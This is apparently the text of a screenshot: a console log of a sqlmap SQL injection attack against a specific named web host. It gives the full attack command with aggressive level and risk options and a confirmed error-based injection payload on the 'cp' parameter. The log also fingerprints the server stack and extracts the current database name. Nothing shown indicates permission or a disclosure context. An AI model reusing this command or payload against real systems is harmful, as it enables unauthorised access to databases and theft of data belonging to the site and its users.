 $ python sqlmap.py -u 'http://oa.starstrip.net/Json_db/flight_search.aspx?jq=0&kefu=admin&stype=&ptype=&ddw=1&sdate=201
5-03-12&edate=2015-03-12&cp=1' -p cp --dbms mssql --level 5 --risk 3 --current-db --batch   --technique=E -v 1
sqlmap
{1.0-dev-nongit-20141120}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local
[*] starting at 23:11:27
[23:11:27] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: cp
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: jq=0&kefu=admin&stype=&ptype=&ddw=1&sdate=2015-03-12&edate=2015-03-12&cp=1' AND 6532=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(120)+CHAR(106)+CHAR(11
---
[23:11:28] [INFO] testing Microsoft SQL Server
[23:11:28] [INFO] confirming Microsoft SQL Server
[23:11:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[23:11:28] [INFO] fetching current database
[23:11:28] [INFO] resumed: xincheng
current database:    'xincheng'
[23:11:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[23:11:28] [INFO] fetched data logged to text files under 'c:/Users/Administrator\.sqlmap\output\oa.starstrip.net'
[*] shutting down at 23:11:28